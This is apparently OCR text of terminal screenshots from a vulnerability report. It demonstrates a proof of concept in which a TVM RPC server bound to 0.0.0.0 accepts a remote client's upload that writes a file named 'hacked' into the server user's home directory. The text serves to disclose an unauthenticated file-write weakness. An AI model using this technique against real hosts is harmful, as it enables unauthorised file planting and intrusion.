 pzhou@pzhou-Precision-7820
pzhou@pzhou-Precision-7820-Tower:~$ python3.11
Python 3.11.9 (main, May  5 2024, 17:56:59) [GCC
 11.4.0] on linux
Type "help", "copyright", "credits" or "license"
 for more information.
>>> import tvm
>>> tvm.rpc.Server('0.0.0.0')
2024-06-26 13:47:47.914 INFO bind to 0.0.0.0:909
1
<tvm.rpc.server.Server object at 0x7f18a08dd210>
>>> 2024-06-26 13:47:52.011 INFO connected from
('192.168.3.169', 39008)
2024-06-26 13:47:52.012 INFO start serving at /t
mp/tmp3imh12br
pzhou@pzhou-Precision-7820
pzhou@pzhou-Precision-7820-Tower:~$ cat ~/hacked
cat: /home/pzhou/hacked: No such file or directo
ry
pzhou@pzhou-Precision-7820-Tower:~$
pzhou@pzhou-Precision-7820-Tower:~$ cat ~/hacked
hacked!
pzhou@pzhou-Precision-7820-Tower:~$
pzhou@littlepotato-Latitude-7
pzhou@littlepotato-Latitude-7490:~$ python3.10
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import tvm
>>> sess=tvm.rpc.connect('192.168.3.153',9091)
>>> sess.upload('./hacked','/home/pzhou/hacked')
>>>